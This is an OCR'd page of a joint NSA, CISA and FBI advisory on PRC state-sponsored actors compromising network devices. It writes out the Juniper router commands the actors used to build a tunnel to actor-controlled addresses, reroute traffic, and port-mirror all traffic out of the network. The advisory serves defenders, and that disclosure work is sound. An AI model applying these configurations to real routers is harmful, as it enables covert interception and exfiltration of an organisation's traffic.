TLP:WHITE
NSA, CISA, & FBI | PRC State-Sponsored Actors Exploit Network Providers, Devices
While other manufacturers likely have similar commands, the cyber actors executed the following commands on a Juniper router to perform initial tunnel configuration for eventual exfiltration out of the network:
set chassis fpc <slot number> pic <user defined value> tunnel-services bandwidth <user defined value>
set chassis network-services all-ethernet
set interfaces <interface-id> unit <unit number> tunnel source <local network IP address>
set interfaces <interface-id> unit <unit number> tunnel destination <actor controlled IP address>
After establishing the tunnel, the cyber actors configured the local interface on the device and updated the routing table to route traffic to actor-controlled infrastructure.
set interfaces <interface-id> unit <unit number> family inet address <local network IP address subnet>
set routing-options static route <local network IP address> next-hop <actor controlled IP address>
PRC state-sponsored cyber actors then configured port mirroring to copy all traffic to the local interface, which was subsequently forwarded through the tunnel out of the network to actor-controlled infrastructure.
set firewall family inet filter <filter name> term <filter variable> then port-mirror
set forwarding-options port-mirroring input rate 1
set forwarding-options port-mirroring family inet output interface <interface-id> next-hop <local network IP address>
set forwarding-options port-mirroring family inet output no-filter-check
set interfaces <interface-id> unit <unit number> family inet filter input <filter name>
set interfaces <interface-id> unit <unit number> family inet filter output <filter name>
U/OO/160405-22 | PP-22- 0825 | JUN 2022 Ver 1.0
5